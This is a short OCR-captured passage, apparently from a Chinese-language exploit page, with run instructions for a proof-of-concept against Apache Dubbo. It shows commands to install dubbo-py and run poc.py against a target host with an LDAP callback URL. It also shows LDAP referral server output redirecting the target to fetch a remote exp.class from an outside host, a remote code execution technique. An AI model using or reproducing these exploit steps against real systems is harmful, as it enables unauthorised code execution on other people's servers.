
> 安装依赖包
pip install dubbo-py
> 运行
python poc.py www.target.com 12345
ldap://www.yourweb:81/exp
> 除了通过返回信息来判断外，观察 LDAP
> 代理是否出现请求转发也是判断POC利用是否成功的重要
依据:
# LDAP Refer Server Output
Send LDAP reference result for exp redirecting to
http://www.0-sec.org/exp.class